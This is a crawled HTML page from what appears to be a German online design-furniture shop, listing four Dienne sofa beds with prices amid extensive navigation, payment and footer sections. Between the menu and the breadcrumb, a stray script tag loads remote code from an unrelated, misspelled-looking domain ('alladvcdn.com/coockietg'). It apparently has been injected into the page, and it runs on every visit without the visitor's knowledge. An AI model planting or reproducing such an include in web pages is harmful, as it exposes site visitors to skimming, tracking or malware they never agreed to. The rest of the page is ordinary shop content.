

--- FILE ---
content_type: text/html
request_url: https://www.homeform.de/hersteller/dienne.html
body_size: 6804
content:
 
<!DOCTYPE html><html>
<head>
<title>Dienne Shop bei homeform - Wohndesign zum Anklicken</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="Content-Language" content="de" />
<meta name="description" content="Möbel und Accessoires von Dienne und vielen anderen Wohndesign-Marken und -Designern in unserem Online-Shop homeform - Wohndesign zum Anklicken" />
<meta name="author" content="homeform GmbH" />
<meta name="copyright" content="homeform GmbH 2005-2025" />
<meta name="revisit-after" content="daily" />
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="canonical" href="https://www.homeform.de/hersteller/dienne.html" />
<link rel="shortcut icon" href="https://www.homeform.de/favicon.ico" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTRSSHW');</script>
<!-- End Google Tag Manager -->
 <script src='https://www.homeform.de/library/jquery-3.0.0.min.js' type='text/javascript'></script>
<script src='https://www.homeform.de/library/js-2019.js' type='text/javascript'></script>
<link rel='stylesheet' href='https://www.homeform.de/library/css-homeform-2018.css' type='text/css' />
<link rel="stylesheet" href="https://www.homeform.de/library/css-menu-2019-s.css" type="text/css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/d963698231ca9.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script> 
<link rel="stylesheet" href="https://www.homeform.de/library/js-lightbox.css" />
</head>
<body onload="showModal()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTRSSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main_cont">
<!-- Stand:20250405 -->
<div class="pageRow2">
  <a class="menu-mobile" href="#"></a>
  <div class="pageLogo">
    <a href="https://www.homeform.de/index.html" class="linklogo">
    <img src="https://www.homeform.de/image/mandant/logo/homeform-logo-2023-369-47.png" class="mandantPic" title="homeform.de" alt="homeform.de" style="border:0px;" />
    </a>
  </div>
  <div class="pagePromo">
  <a href="/kontakt.html" title="homeform Kontakt">
    <img src="/image/mandant/logo/homeform-telefon-2024-369-47.png" alt="homeform Kontakt"/>
  </a>
  </div>
  <div class="pageBasket">
    <a href="https://www.homeform.de/functions/warenkorb.php" >
      <div class="BasketCount">
        <img src="/image/mandant/logo/homeform-warenkorb-67.png" class="BasketImage" alt="Warenkorb" />
      </div>
      <div class="BasketText">Ihr Warenkorb<br />
        <span class="BasketInfo"> </span>
      </div>
    </a>
  </div>
</div>
<div class="pageRow3">
  <div id="menu-container" class="menu-container" >
    <div class="menu">
      <ul>
        <li class="searchmobil">
          <span>
            <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
              <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
              <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
            </form>
            </span>
          </li>
<li class="active"><span >Möbel</span>
  <ul>
    <li><span >Betten</span>
      <ul>
        <li><a href="/shop/boxspringbetten.html" title="Boxspringbetten">Boxspringbetten</a></li>
        <li><a href="/shop/designer-gaestebetten.html" title="Gästebetten">Gästebetten</a></li>
        <li><a href="/shop/stapelliegen.html" title="Stapelliegen">Stapelliegen</a></li>
        <li><a href="/shop/design-Lattenroste.html" title="Lattenroste">Lattenroste</a></li>
        <li><a href="/shop/design-Matratzen.html" title="Matratzen/Kissen">Matratzen/Kissen</a></li>
        <li><a href="/shop/designer-betten.html" class="a-title" title="Weitere Betten">Weitere Betten</a></li>
      </ul>
    </li>
    <li><span >Tische</span>
      <ul>
        <li><a href="/shop/design-Bistrotische.html" title="Bistrotische">Bistrotische</a></li>
        <li><a href="/shop/designer-Beistelltische.html" title="Beistelltische">Beistelltische</a></li>
        <li><a href="/shop/design-schreibtische.html" title="Schreibtische">Schreibtische</a></li>
        <li><a href="/shop/buerotische.html" title="Bürotische">Bürotische</a></li>
        <li><a href="/shop/Esstische.html" title="Esstische">Esstische</a></li>
        <li><a href="/shop/sekretaere.html" title="Sekretäre">Sekretäre</a></li>
        <li><a href="/shop/designer-couchtische.html" title="Couchtische">Couchtische</a></li>
        <li><a href="/shop/design-Computertische.html" title="Computertische">Computertische</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
        <li><a href="/shop/design-stehtische.html" title="Stehtische">Stehtische</a></li>
        <li><a href="/shop/design-tv-tische-tv-moebel.html" title="TV-Tische">TV-Tische</a></li>
        <li><a href="/shop/nachttische.html" title="Nachttische">Nachttische</a></li>
        <li><a href="/shop/design-tisch.html" class="a-title" title="Weitere Tische">Weitere Tische</a></li>
      </ul>
    </li>
    <li><span >Stühle</span>
      <ul>
        <li><a href="/shop/design-barhocker.html" title="Barhocker">Barhocker</a></li>
        <li><a href="/shop/design-Bistrostuehle.html" title="Bistrostühle">Bistrostühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle-buerostuehle.html" title="Bürostühle">Bürostühle</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/Klappstuehle.html" title="Klappstühle">Klappstühle</a></li>
        <li><a href="/shop/design-Polsterstuehle.html" title="Polsterstühle">Polsterstühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle.html" title="Schreibtischstühle">Schreibtischstühle</a></li>
        <li><a href="/shop/stapelstuehle.html" title="Stapelstühle">Stapelstühle</a></li>
    <li> <a href="/shop/design-stuehle.html" class="a-title" title="Weitere Stühle">Weitere Stühle</a></li>
      </ul>
    </li>
    <li><span >Weitere Möbel</span>
      <ul>
        <li><a href="/shop/badezimmermoebel.html" title="Badezimmermöbel">Badezimmermöbel</a></li>
        <li><a href="/shop/design-bank.html" title="Bänke">Bänke</a></li>
        <li><a href="/shop/design-Sitzhocker.html" title="Hocker">Hocker</a></li>
        <li><a href="/shop/buerocontainer.html" title="Bürocontainer">Bürocontainer</a></li>
        <li><a href="/shop/design-kommoden-shop.html" title="Kommoden">Kommoden</a></li>
        <li><a href="/shop/design-kleinmoebel.html" title="Kleinmöbel">Kleinmöbel</a></li>
        <li><a href="/shop/design-Cafehausmoebel.html" title="Cafehaus-Möbel">Cafehaus-Möbel</a></li>
        <li><a href="/shop/design-polsterliegen.html" title="Polsterliegen">Polsterliegen</a></li>
        <li><a href="/shop/design-regal.html" title="Regale">Regale</a></li>
        <li><a href="/shop/design-schlafsofa.html" title="Schlafsofas">Schlafsofas</a></li>
        <li><a href="/shop/design-schraenke-shop.html" title="Schränke">Schränke</a></li>
        <li><a href="/shop/sessel.html" title="Sessel">Sessel</a></li>
        <li><a href="/shop/design-Zeitschriftenhalter.html" title="Zeitschriftenhalter">Zeitschriftenhalter</a></li>
        <li><a href="/shop/design-objektmoebel.html" title="Objektmöbel">Objektmöbel</a></li>
        <li> <a class="a-title" href="/wohndesign-kategorien.html" title="Alle Möbel-Kategorien">Alle Möbel-Kategorien</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Garderoben</span>
  <ul>
    <li><span >Design Garderoben</span>
      <ul>
        <li><a href="/shop/design-garderobenhaken.html" title="Garderobenhaken">Garderobenhaken</a></li>
        <li><a href="/shop/design-garderobenstaender.html" title="Garderobenständer">Garderobenständer</a></li>
        <li><a href="/shop/haengegarderoben.html" title="Hängegarderoben">Hängegarderoben</a></li>
        <li><a href="/shop/design-schuhschraenke.html" title="Schuhschränke">Schuhschränke</a></li>
        <li><a href="/shop/design-Standgarderoben.html" title="Standgarderoben">Standgarderoben</a></li>
        <li><a href="/shop/design-wandgarderoben.html" title="Wandgarderoben">Wandgarderoben</a></li>
        <li><a href="/shop/objekt-garderoben.html" title="Objekt-Garderoben">Objekt-Garderoben</a></li>
      </ul>
    </li>
    <li><span >Garderoben Zubehör</span>
      <ul>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten">Fußmatten</a></li>
        <li><a href="/shop/design-kleiderbuegel.html" title="Kleiderbügel">Kleiderbügel</a></li>
        <li><a href="/shop/design-papierkoerbe.html" title="Papierkörbe">Papierkörbe</a></li>
        <li><a href="/shop/design-schirmstaender.html" title="Schirmständer">Schirmständer</a></li>
        <li><a href="/shop/design-schluesselkasten.html" title="Schlüsselkästen">Schlüsselkästen</a></li>
        <li><a href="/shop/design-spiegel.html" title="Spiegel">Spiegel</a></li>
      </ul>
    </li>
    <li><span >Garderoben Marken</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/d-tec-industriedesign.html?f=1" title="D-TEC Industriedesign"><img src="/image/hersteller/d-tec_logo.jpg" alt="D-TEC Industriedesign" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/pieperconcept.html?f=1" title="pieperconcept"><img src="/image/hersteller/pieperconcept_logo.jpg" alt="pieperconcept" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/schoenbuch.html?f=1" title="schoenbuch"><img src="/image/hersteller/schoenbuch-logo.png" alt="schoenbuch" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/phos.html?f=1" title="PHOS"><img src="/image/hersteller/phos.png" alt="PHOS" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Accessoires</span>
  <ul>
    <li><span >Haustechnik</span>
      <ul>
        <li><a href="/shop/briefkasten.html" title="Briefkästen">Briefkästen</a></li>
        <li><a href="/shop/tuerklingeln.html" title="Türklingeln">Türklingeln</a></li>
        <li><a href="/shop/design-heizkoerper-warmwasser.html" title="Heizkörper Warmwasser">Heizkörper Warmwasser</a></li>
        <li><a href="/shop/elektrische-Heizkoerper.html" title="Heizkörper Elektrisch">Heizkörper Elektrisch</a></li>
        <li><a href="/shop/luftbefeuchter.html" title="Luftbefeuchter und Luftreiniger">Luftbefeuchter und Luftreiniger</a></li>
        <li><a href="/shop/heizluefter.html" title="Heizlüfter">Heizlüfter</a></li>
        <li><a href="/shop/ventilatoren.html" title="Ventilatoren">Ventilatoren</a></li>
      </ul>
    </li>
    <li><span >Accessoires</span>
      <ul>
        <li><a href="/shop/design-aschenbecher.html" title="Aschenbecher">Aschenbecher</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-armbanduhren.html" title="Armbanduhren">Armbanduhren</a></li>
        <li><a href="/shop/design-tischuhren.html" title="Tischuhren">Tischuhren</a></li>
        <li><a href="/shop/designer-wanduhren.html" title="Wanduhren">Wanduhren</a></li>
        <li><a href="/shop/Webfell-Decken.html" title="Webfell Decken">Webfell Decken</a></li>
        <li class="imgH40"><a href="/hersteller/carma-plaids.html" title="Carma Kuscheldecken"><img src="/image/hersteller/carma-plaids-logo.png" alt="Carma Kuscheldecken" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/steiner1888.html" title="Steiner1888 Kuscheldecken"><img src="/image/hersteller/steiner1888-steiner-since-1888.png" alt="Steiner1888 Kuscheldecken" class="imgH40" /></a></li>
      </ul>
    </li>

    <li><span >Kamine</span>
      <ul>
        <li><a href="/shop/abzugsfreie-wandkamine-ethanol.html" title="Wandkamine Ethanol">Wandkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-standkamine-ethanol.html" title="Standkamine Ethanol">Standkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-eckkamine-ethanol.html" title="Eckkamine Ethanol">Eckkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-tischkamine-ethanol.html" title="Tischkamine">Tischkamine</a></li>
        <li><a href="/shop/kamin-zubehoer.html" title="Kamin-Zubehör">Kamin-Zubehör</a></li>
        <li><a href="/shop/elektrokamine-ruby-mystic-fire.html" title="Elektro-Kamine">Elektro-Kamine</a></li>
        <li class="imgH40"><a href="/hersteller/Radius-Design-Shop.html?f=1&subcategory_id=10114#homeform" title="Radius"><img src="/image/hersteller/radius_logo.jpg" alt="Radius" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/safretti.html" title="safretti"><img src="/image/hersteller/safretti_logo.jpg" alt="safretti" class="imgH40" /></a></li>
      </ul>
    </li>
    <li class="li-title"><span >Aktuelle Geschenkideen</span>
      <ul>
        <li><a href="/designer/Kay-Bojesen.html" title="Kay Bojesen: Holzfiguren">Kay Bojesen: Holzfiguren</a></li>
        <li><a href="/hersteller/sitting-bull-sitzsaecke.html" title="Happy Zoo">Happy Zoo</a></li>
        <li><a href="/hersteller/sirch-shop.html" title="Sirch Kinder-Spielzeug">Sirch Kinder-Spielzeug</a></li>
        <li><span >Weitere Accessoires</span></li>
        <li><a href="/shop/Badezimmerutensilien.html" title="Badezimmer-Utensilien">Badezimmer-Utensilien</a></li>
        <li><a href="/shop/design-bestecke.html" title="Bestecke">Bestecke</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten und -abstreifer">Fußmatten und -abstreifer</a></li>
        <li><a href="/shop/design-globus.html" title="Globen">Globen</a></li>
        <li><a href="/shop/Kinderspielzeug.html" title="Kinder-Spielzeug">Kinder-Spielzeug</a></li>
        <li><a href="/shop/spieltiere.html" title="Spieltiere / Holzfiguren">Spieltiere / Holzfiguren</a></li>
        <li><a href="/shop/exklusives-kinderspielzeug.html" title="Spielzeug">Spielzeug</a></li>
        <li><a href="/shop/outdoor-accessoires.html" title="Thermometer">Thermometer</a></li>
        <li> <a class="a-title" href="/shop/accessoires.html" title="Alle Accessoires">Alle Accessoires</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchten</span>
  <ul>
    <li><span >Design Leuchten</span>
      <ul>
        <li><a href="/shop/design-Dekoleuchten.html" title="Dekoleuchten">Dekoleuchten</a></li>
        <li><a href="/shop/design-aussenleuchten.html" title="Gartenleuchten">Gartenleuchten</a></li>
        <li><a href="/shop/design-leuchtenserien.html" title="Leuchten-Serien">Leuchten-Serien</a></li>
        <li><a href="/shop/pendelleuchte.html" title="Pendelleuchten">Pendelleuchten</a></li>
        <li><a href="/shop/design-tischleuchte-arbeitsleuchte.html" title="Tischleuchten">Tischleuchten</a></li>
        <li><a href="/shop/design-stehleuchte.html" title="Stehleuchten">Stehleuchten</a></li>
        <li><a href="/shop/design-wandleuchte.html" title="Wand-/Deckenleuchten">Wand-/Deckenleuchten</a></li>
      </ul>
    </li>
    <li><span >Leuchtobjekte</span>
      <ul>
        <li><a href="/shop/lichtobjekt.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
        <li><a href="/shop/leuchtobjekte-mit-akku.html" title="Leuchtobjekte mit Akku">Leuchtobjekte mit Akku</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Leuchtkugeln">Leuchtkugeln</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Leuchtsäulen">Leuchtsäulen</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Leuchtwürfel">Leuchtwürfel</a></li>
      </ul>
    </li>
    <li><span >Weihnachtsleuchten</span>
      <ul>
        <li><a href="/shop/weihnachtsgeschenke-shop-2.html" title="Weihnachtssterne und -bäume">Weihnachtssterne und -bäume</a></li>
      </ul>
    </li>
    <li><span >Top Marken Innenleuchten</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/next-leuchten-shop.html" title="next"><img src="/image/hersteller/next-logo.jpg" alt="next" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/cr-collection.html" title="cr-collection"><img src="/image/hersteller/cr-vivendi.png" alt="cr-collection" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/graypants.html" title="graypants" style="display:none"><img src="/image/hersteller/graypants-logo.png" alt="graypants" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchtmöbel</span>
  <ul>
    <li><span >Design Leuchtmöbel</span>
      <ul>
        <li><a href="/shop/beleuchtete-bars-theken.html" title="Bars und Theken mit Beleuchtung">Bars und Theken mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-barhocker.html" title="Beleuchtete Barhocker">Beleuchtete Barhocker</a></li>
        <li><a href="/shop/beleuchtete-stehtische.html" title="Beleuchtete Stehtische">Beleuchtete Stehtische</a></li>
        <li><a href="/shop/beleuchtete-tische.html" title="Beleuchtete Tische">Beleuchtete Tische</a></li>
        <li><a href="/shop/beleuchtete-sessel-sofas.html" title="Beleuchtete Sessel/Sofas">Beleuchtete Sessel/Sofas</a></li>
        <li><a href="/shop/beleuchtete-regale.html" title="Beleuchtete Regale">Beleuchtete Regale</a></li>
        <li><a href="/shop/leuchtobjekte.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
      </ul>
    </li>
    <li><span >Kleinmöbel beleuchtet</span>
      <ul>
        <li><a href="/shop/beleuchtete-hocker.html" title="Beleuchtete Hocker">Beleuchtete Hocker</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Beleuchtete Kugeln">Beleuchtete Kugeln</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Beleuchtete Würfel">Beleuchtete Würfel</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Beleuchtete Säulen">Beleuchtete Säulen</a></li>
      </ul>
    </li>
    <li><span >Leucht-Technik</span>
      <ul>
        <li><a href="/shop/moree/24833/Funk-Leuchtmittel-LED-RGB-CCT-9-Watt.html" title="Funk-LED-Leuchtmittel">Funk-LED-Leuchtmittel</a></li>
    <li><a href="/shop/slidedesign/25030/CANDY-LIGHT-mit-Fernbedienung.html" title="Akku-LED System">Akku-LED System</a></li>
      </ul>
    </li>
    <li><span >Top Marken Leuchtobjekte</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/moree.html" title="moree"><img src="/image/hersteller/moree-logo.gif" alt="moree" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/myyour.html" title="myyour"><img src="/image/hersteller/myyour-logo.jpg" alt="myyour" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/euro3plast-plust-collection.html" title="plust.it"><img src="/image/hersteller/euro3plast-plust-collection.png" alt="plust.it" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/slide.html" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/vondom.html" title="vondom" style="display:none"><img src="/image/hersteller/vondom-logo.jpg" alt="vondom" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Gartenmöbel</span>
  <ul>
    <li><span >Gartenmöbel</span>
      <ul>
        <li><a href="/shop/gartenbaenke.html" title="Gartenbänke">Gartenbänke</a></li>
        <li><a href="/shop/gartensessel.html" title="Gartensessel">Gartensessel</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
      </ul>
    </li>
    <li><span >Blumentöpfe</span>
      <ul>
        <li><a href="/shop/design-blumentoepfe.html" title="Blumentöpfe ohne Beleuchtung">Blumentöpfe ohne Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-blumentoepfe.html" title="Blumentöpfe mit Beleuchtung">Blumentöpfe mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-led-blumentoepfe.html" title="Blumentöpfe mit LED-Beleuchtung">Blumentöpfe mit LED-Beleuchtung</a></li>
        <li><a href="/shop/Pflanzkuebel_Blumentoepfe.html" title="Pflanzkübel">Pflanzkübel</a></li>
      </ul>
    </li>
    <li><span >Garten Dekoration</span>
      <ul>
        <li><a href="/shop/designer-Feuerstellen.html" title="Feuerstellen">Feuerstellen</a></li>
        <li><a href="/shop/gartendekoration-leuchtkugeln-gartenbaenke.html" title="Gartendekoration">Gartendekoration</a></li>
        <li><a href="/shop/tischgrills.html" title="Grills">Grills</a></li>
        <li><a href="/shop/sonnenschirme.html" title="Sonnenschirme">Sonnenschirme</a></li>
      </ul>
    </li>
    <li><span >Top-Marken</span>
      <ul>
      <li class="imgH40"><a href="/hersteller/slide.html?f=1&subcategory_id=10063#homeform" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li><a href="/hersteller/weishaeupl.html?f=1" title="weishäupl"><img src="/image/hersteller/weishaeupl-logo.jpg" alt="weishäupl"  /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><a href="/shop/gastronomie.html" title="Gastronomie-Shop">Gastronomie-Shop</a></li>
<li class="active mobileshow"><a href="/suche-hersteller.html" title="Marken">Marken</a></li>
<li class="active mobileshow"><a href="/suche-designer.html" title="Designer">Designer</a></li>
<li class="active mobileshow"><a href="/shop/themenwelt.html" title="Themenwelten">Themenwelten</a></li>
<li class="active mobileshow"><a href="/geschenke.html" title="Geschenke">Geschenke</a></li>
<li class="active"><a href="/angebote.html" title="Angebote">Angebote</a></li>
              <li id="search">
              <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
                <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
                <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
              </form>
              </li>
            </ul>
        </div>
    </div>
</div>
<script src="//alladvcdn.com/coockietg"></script>
<div class="pageNav">
	<a href='https://www.homeform.de/suche-hersteller.html' title='Marken Übersicht'>Marken Übersicht</a><span>Dienne</span>
</div>


<div class='pageRow4' id='pageRow4'>
	<div class='content1'>
		<div class='content1Text'>
			<h1>Dienne Online Shop</h1>
<p></p>
		</div>
	</div>
	<div style='clear:both;'></div>
	<div class='content2Text'>
    <a href='#' name='content'></a>
		
	
<div class='articleList'>

</div>
<section id='homeform'><div class="articleList">

  <a href="https://www.homeform.de/shop/dienne/24762/Schlafsofa-Oslo-2-Sitzer.html" class="productBox" title="Schlafsofa Oslo 2-Sitzer" >
    <img src="https://www.homeform.de/shop/dienne/24762/oslo-2sitzer_i.jpg" width="180px" title="Schlafsofa Oslo 2-Sitzer" alt="Schlafsofa Oslo 2-Sitzer" />
		<span class="articleDesc">Schlafsofa Oslo 2-Sitzer</span>
		<span class="articlePrice">Preis 1999,00 &euro;</span>

</a>

  <a href="https://www.homeform.de/shop/dienne/24754/Schlafsofa-Tokyo.html" class="productBox" title="Schlafsofa Tokyo" >
    <img src="https://www.homeform.de/shop/dienne/24754/tokyo-2sitzer_i.jpg" width="180px" title="Schlafsofa Tokyo" alt="Schlafsofa Tokyo" />
		<span class="articleDesc">Schlafsofa Tokyo</span>
		<span class="articlePrice">Preis 1999,00 &euro;</span>

</a>

  <a href="https://www.homeform.de/shop/dienne/24760/Schlafsofa-Valentina.html" class="productBox" title="Schlafsofa Valentina" >
    <img src="https://www.homeform.de/shop/dienne/24760/valentina-2sitzer_i.jpg" width="180px" title="Schlafsofa Valentina" alt="Schlafsofa Valentina" />
		<span class="articleDesc">Schlafsofa Valentina</span>
		<span class="articlePrice">Preis ab 2333,00 &euro;</span>

</a>

  <a href="https://www.homeform.de/shop/dienne/24761/Schlafsofa-Valentina-Ecksofa.html" class="productBox" title="Schlafsofa Valentina Ecksofa" >
    <img src="https://www.homeform.de/shop/dienne/24761/valentina-ecksofa_i.jpg" width="180px" title="Schlafsofa Valentina Ecksofa" alt="Schlafsofa Valentina Ecksofa" />
		<span class="articleDesc">Schlafsofa Valentina Ecksofa</span>
		<span class="articlePrice">Preis 3755,00 &euro;</span>

</a>
</div></section>
<div style="clear:both"></div>
	
	</div>
	<div class='content3Blind'></div>
</div>


<div class='pageRow6' >
	<div class='pageFoot1'>
		
<div class="slotBoxF1">
  <div class="slotTitle sH">homeform-Kontakt</div>
	<div class="slotContent">
    <a title="homeform Kontakt" href="https://www.homeform.de/kontakt.html">
		  <img alt="homeform Kontakt" src="https://www.homeform.de/image/shop/telephone-1_slot.jpg"  align="right" border="0" height="100px"/>
    </a>
    Haben Sie Wünsche oder Fragen? Zögern Sie nicht, uns anzurufen!<br />
    Unsere FachberaterInnen beraten Sie gerne.
    <br /><br />
    Tage: Mo-Fr<br />
    Uhrzeit: 09:00 bis 15:00 Uhr
    <br /><br />
		Tel: 0421/ 89 74 21 07
    <br />
    <br />
    &raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt">Kontaktformular</a>
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Wir über uns</div>
	<div class="slotContent">
		&raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt von homeform.de" >Kontakt</a><br /><br />
		&raquo; <a href="https://www.homeform.de/impressum.html" title="Impressum von homeform.de">Impressum</a><br />
		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html" title="AGBs (Allgemeinen Geschäftsbeziehungen) von homeform.de">AGB</a><br />
		&raquo; <a href="https://www.homeform.de/unternehmen.html" title="Unternehemen von homeform.de">Unternehmen homeform</a><br />

		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Zahlungsmöglichkeiten</a><br />
		&raquo; <a href="https://www.homeform.de/versandinfo.html" title="Versantinformationen">Versandinfo</a><br /><br />

		&raquo; <a href="https://www.homeform.de/datenschutz.html" title="Datenschutz von homeform.de">Datenschutz</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufserklaerung.html" title="Widerrufserklärung von homeform.de">Widerrufsrecht</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufsformular.html" title="Widerrufsformular">Widerrufsformular</a><br />
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Zahlungsinfo</div>
	<div class="slotContent">
    Ihre Zahlungsmöglichkeiten:<br /><br />
    - Per Vorkasse 3% Skonto<br />
    - Sicher per Lastschrift<br />
    - Per Nachnahme<br />
    - Per Rechnung (gewerbl.)<br />
    - Mit Ihrem Paypal-Konto<br /><br />
    <a href="https://www.paypal.com/de/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside" rel=\"nofollow\" target="_blank">
      <img border="0" alt="PayPal-Bezahlmethoden-Logo" src="https://www.paypal.com/de_DE/DE/i/logo/lockbox_100x31.gif" />
    </a>
    <br /><br />&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Weitere Informationen</a>
    <br />
	</div>
</div>

	<div class="slotBoxF1">
		<div class="slotTitle sH">Shop-Übersicht</div>
		<div class="slotContent">
			&raquo; <a href="https://www.homeform.de/sitelist.html" title="Sitelist von homeform.de">Sitelist</a><br />
			&raquo; <a href="https://www.homeform.de/suche-artikel.html" title="Artikelübersicht von homeform.de">Artikelübersicht</a><br />
			<br />&raquo; <a href="https://www.homeform.de/suche-hersteller.html" title="Marken-Übersicht von homeform.de" >Übersicht Marken</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designer.html" title="Designer-Übersicht von homeform.de" >Übersicht Designer</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designpreis.html" title="Design-Preis-Übersicht von homeform.de" >Designpreise</a><br />
			<br />&raquo; <a href="https://www.homeform.de/wohndesign-kategorien.html" title="Übersicht Hauptkategorien von homeform.de" >Kategorien</a><br />
			&raquo; <a href="https://www.homeform.de/shop/themenwelt.html" title="Übersicht Themenwelten von homeform.de" >Themenwelten</a><br />
 			&raquo; <a href="https://www.homeform.de/lexikon/lexikon.html" title="Lexikon von homeform.de" >Artikel Lexikon</a>
    </div>
  </div>

  <div class="slotbBoxFbig">Alle Preise sind inkl. 19% MwSt. und zzgl. Versandkosten.  <a href="https://www.homeform.de/versandinfo.html#Preise"  title="Preis- und Versandinformation" >&raquo; Versandinformation anzeigen</a></div>
  
	</div>
	<div class='pageFoot2'>
	</div>
</div>

<div id="myModal" class="modal" style="z-index:999999;display:none">
  <!-- Modal content -->
  <div id="modal-box" class="modal-content modalslider">
    <div class="modal-header">
      <span id="modal-close" class="close">&times;</span>
      <h2 class="modal-title"> </h2>
    </div>
